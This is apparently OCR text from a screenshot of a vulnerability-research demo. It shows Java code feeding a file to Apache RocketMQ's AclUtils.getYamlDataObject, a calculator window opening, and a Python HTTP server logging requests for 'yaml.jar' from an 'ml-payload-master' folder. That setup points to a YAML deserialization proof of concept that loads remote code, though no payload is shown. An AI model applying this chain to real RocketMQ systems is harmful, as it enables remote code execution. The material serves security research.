 D demo Version control RocketmqYaml
Project
GlobalTagAllowList.java RocketmqYaml.java AclUtils.class Person.java Address.java Clas
demo D:\Notes\漏洞挖掘2024\apache\demo
.idea
.mvn
src
main
java
com.example.demo
Crypto
ClassExp
TestController
DemoApplication
rocketmq
Address
1
2
3 import java.io.FileNotFoundException;
4
5 import static org.apache.rocketmq.acl.common.AclUtils.getYamlDataObject;
6
7
8 //@RestController
9 public class RocketmqYaml {
10
11 public static void main(String[] args) throws FileNotFoundException
12 String str = System.getProperty("user.dir") + "\\1.txt";
13 Person yamlDataObject = getYamlDataObject(str, Person.class);
14 System.out.println(yamlDataObject);
15 }
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
Run RocketmqYaml
D:\code\jdk17\jdk-17.0.9\bin\java.exe ..
rocketmq.Person@226a82c4
Process finished with exit code 0
C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22621.3155]
(c) Microsoft Corporation。保留所有权利。
ml-payload-master( )>python -m http.ser
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:127.0.0.1 - - [21/Feb/2024 14:10:56] "GET /yaml.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [21/Feb/2024 14:10:56] "GET /yaml.jar HTTP/1.1" 200 -